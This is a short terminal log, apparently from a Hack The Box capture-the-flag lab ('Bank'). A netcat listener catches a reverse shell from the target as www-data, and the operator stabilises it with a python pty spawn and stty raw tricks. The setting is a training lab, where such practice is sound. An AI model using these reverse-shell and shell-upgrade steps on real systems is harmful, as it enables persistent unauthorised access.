 ~/project/HTB/Linux/Linux-Easy/Bank at 23:58:05
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.29] 51950
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bank:/var/www/bank/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bank:/var/www/bank/uploads$ cd ~
cd ~
www-data@bank:/var/www$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bank:/var/www$ ^Z
[2]  + 3241044 suspended  nc -nvlp 1337
~/project/HTB/Linux/Linux-Easy/Bank TSTP ✘ took 13m 32s at 00:11:42
❯ stty raw -echo ; fg
[2]  - 3241044 continued  nc -nvlp 1337
export TERM=screen-256color
www-data@bank:/var/www$ export SHELL=bash
www-data@bank:/var/www$ stty rows 29 cols 135
www-data@bank:/var/www$ reset